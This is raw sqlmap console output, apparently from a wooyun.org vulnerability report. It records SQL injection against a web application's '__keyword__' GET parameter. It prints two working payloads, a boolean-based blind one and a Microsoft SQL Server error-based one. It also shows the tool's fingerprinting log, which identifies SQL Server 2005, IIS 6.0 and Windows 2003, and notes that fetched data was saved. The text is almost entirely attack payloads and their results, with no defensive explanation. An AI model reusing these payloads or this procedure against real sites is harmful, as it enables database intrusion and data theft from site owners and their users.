 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
---
Place: GET
Parameter: __keyword__
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: __keyword__=%' AND 2374=2374 AND '%'='
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: __keyword__=%' AND 8255=CONVERT(INT,(CHAR(58)+CHAR(115)+CHAR(109)+C
HAR(110)+CHAR(58)+(SELECT (CASE WHEN (8255=8255) THEN CHAR(49) ELSE CHAR(48) END
))+CHAR(58)+CHAR(120)+CHAR(110)+CHAR(111)+CHAR(58))) AND '%'='
---
[09:29:04] [INFO] testing MySQL
[09:29:05] [WARNING] the back-end DBMS is not MySQL
[09:29:05] [INFO] testing Oracle
[09:29:05] [WARNING] the back-end DBMS is not Oracle
[09:29:05] [INFO] testing PostgreSQL
[09:29:05] [WARNING] the back-end DBMS is not PostgreSQL
[09:29:05] [INFO] testing Microsoft SQL Server
[09:29:05] [INFO] confirming Microsoft SQL Server
[09:29:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[09:29:06] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 63 times
[09:29:06] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[09:29:06] [INFO] fetched data logged to text files under 'F:\???~1\tools\??\SQL
www.wooyun.org